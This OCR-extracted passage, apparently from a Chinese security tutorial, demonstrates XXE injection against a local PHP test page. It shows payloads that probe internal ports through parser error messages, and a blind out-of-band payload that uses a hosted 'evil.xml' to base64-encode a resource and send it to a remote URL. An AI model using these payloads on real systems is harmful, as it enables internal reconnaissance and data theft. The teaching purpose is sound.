利用http协议http://url/file.ext，替换标准poc中相应部分即可,这种情况比较不稳定，根据不同xml解析器会得到不同的回显报错结果。
有回显情况:
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://127.0.0.1:87/tets.txt">
]>
<abc>&test;</abc>
当端口开放时，如80端口:
Warning: simplexml_load_string(): http://127.0.0.1:80/:1: parser error : StartTag: invalid element name in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption ▾ Encoding ▾ Other ▾ HackBar v1
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://127.0.0.1:80/">
]>
<abc>%26test;</abc>
当端口未开放时，如81端口:
Warning: simplexml_load_string(http://127.0.0.1:81/): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
SimpleXMLElement Object
(
[test] => SimpleXMLElement Object
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption ▾ Encoding ▾ Other ▾ HackBar v1
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://127.0.0.1:81/">
]>
<abc>%26test;</abc>
无回显情况:
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=http://127.0.0.1:81/">
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd;
%send;
]>
<abc></abc>
远程服务器部署evil.xml内容为:
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://localhost/?content=%file;'>"> %payload;
观察日志文件即可。